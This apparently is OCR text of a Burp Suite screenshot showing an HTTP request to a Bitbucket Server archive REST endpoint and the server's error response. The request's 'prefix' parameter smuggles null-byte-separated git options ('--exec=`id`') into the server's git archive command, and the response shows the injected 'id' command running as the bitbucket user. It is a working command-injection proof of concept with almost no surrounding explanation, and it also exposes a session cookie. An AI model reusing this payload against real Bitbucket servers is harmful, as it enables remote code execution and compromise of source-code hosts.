 Request
Pretty Raw Hex \n
1 GET
/rest/api/latest/projects/PUBLIC/repos/pub/archive
?filename=xxx&at=1c0022e7ba9&path=xx&prefix=
ax%00--exec=%60id%60%00--remote=origin HTTP/1.1
2 Host: 192.168.139.136:7990
3 Accept: application/json, text/javascript, */*;
q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Linux; Android 8.0.0;
SM-G955U Build/R16NW) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Mobile
Safari/537.36
6 Content-Type: application/json
7 Referer:
http://192.168.139.136:7990/projects/PUBLIC/repos/
pub/browse
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: BITBUCKETSESSIONID=
A316F5D1618BEC3078429FBBB93A23C0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 X-AREQUESTID: @B8AH55x662x43x0
3 Cache-Control: no-cache, no-transform
4 Vary: x-ausername,x-auserid,cookie,accept-encoding
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 19 Sep 2022 11:02:02 GMT
7 Connection: close
8 Content-Length: 338
9
10 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=ax
\u0000--exec=`id`\u0000--remote=origin/ -- 1c00
22e7ba9 xx' exited with code 128 saying: `id` '
origin/': 1: uid=2003(bitbucket): not found\nfa
tal: the remote end hung up unexpectedly",
"exceptionName":
"com.atlassian.bitbucket.scm.CommandFailedExcep
tion"
}
]
}